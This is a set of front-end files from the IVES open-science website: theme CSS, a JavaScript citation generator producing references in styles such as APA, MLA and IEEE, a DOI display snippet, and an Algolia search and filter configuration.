ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1467
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -480
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1898
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}